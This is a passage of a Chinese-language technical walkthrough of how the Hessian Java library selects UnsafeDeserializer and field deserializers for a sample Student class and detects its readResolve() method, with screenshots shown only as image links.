


第一个红框中是遍历用户自己设置的SerializerFactory,并尝试从每一个工厂中获取该类型对应的Deserializer;第二个红框中尝试从上下文工厂获取该类型对应的Deserializer;第三个红框尝试创建上下文工厂,并尝试获取该类型自定义Deserializer,并且该类型对应的Deserializer需要是类似xxxHessianDeserializer,xxx表示该类型类名;第四个红框依次判断,如果匹配不上,则使用getDefaultDeserializer(Class),本例进入的是第四个:

_isEnableUnsafeSerializer默认是为true的,这个值的确定首先是根据sun.misc.Unsafe的theUnsafe字段是否为空决定,而sun.misc.Unsafe的theUnsafe字段默认在静态代码块中初始化了并且不为空,所以为true;接着还会根据系统属性com.caucho.hessian.unsafe是否为false,如果为false则忽略由sun.misc.Unsafe确定的值,但是系统属性com.caucho.hessian.unsafe默认为null,所以不会替换刚才的ture结果。因此,_isEnableUnsafeSerializer的值默认为true,所以上图默认就是使用的UnsafeDeserializer,进入它的构造方法。

在这里获取了该类型所有属性并确定了对应得FieldDeserializer,还判断了该类型的类中是否存在ReadResolve()方法,先看类型属性与FieldDeserializer如何确定:



获取该类型以及所有父类的属性,依次确定对应属性的FIeldDeserializer,并且属性不能是transient、static修饰的属性。下面就是依次确定对应属性的FieldDeserializer了,在UnsafeDeserializer中自定义了一些FieldDeserializer。
接着上面的UnsafeDeserializer构造器中,还会判断该类型的类中是否有readResolve()方法:

通过遍历该类中所有方法,判断是否存在readResolve()方法。
好了,后面基本都是原路返回获取到的Deserializer,本例中该类使用的是UnsafeDeserializer,然后回到SerializerFactory.readMap(in,type)中,调用UnsafeDeserializer.readMap(in):

至此,获取到了本例中com.longofo.deserialize.Student类的反序列化器UnsafeDeserializer,以各字段对应的FieldSerializer,同时在Student类中定义了readResolve()方法,所以获取到了该类的readResolve()方法。
接下来为目标类型分配了一个对象:

